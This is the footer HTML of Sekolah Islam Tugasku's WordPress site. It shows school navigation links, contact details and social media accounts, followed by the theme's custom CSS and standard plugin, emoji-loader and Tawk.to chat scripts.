					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6974c8d42d3ae
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"172280d339"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1152,"title":"Prestasi%20TK%20%E2%80%93%20Page%203%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"bb31ccd133","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
